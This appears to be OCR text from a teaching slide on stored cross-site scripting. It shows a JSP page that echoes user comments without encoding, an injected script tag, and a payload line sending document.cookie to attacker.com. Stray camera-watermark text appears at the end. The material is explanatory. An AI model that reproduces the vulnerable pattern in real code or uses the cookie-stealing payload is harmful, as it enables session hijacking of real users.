 Cross Site Scripting – XSS
<% String latestComment = Server.getLatestComment(); %>
<html>
<h1>Latest comment</h1>
<p><%= latestComment %></p>
</html>
Vulnerable Code
Table: User_Comments
Comment1 Text
Comment 2 Text
...
CommentN <script> ... </script>
POST Request (Submit)
URL -> http://abc.com/comment
Body -> Comment + <script> ... </script>
Input Validation for Valid Input
http://abc.com/comment/latest
← Response
<html>
<h1> Comment N text <script>
window.location="http://attacker.com/cookie"=+document.cookie
</script>
</html>
http://attacker.com/cookie="Victim's Secret Cookies"
ung Quad Camera
th my Galaxy A52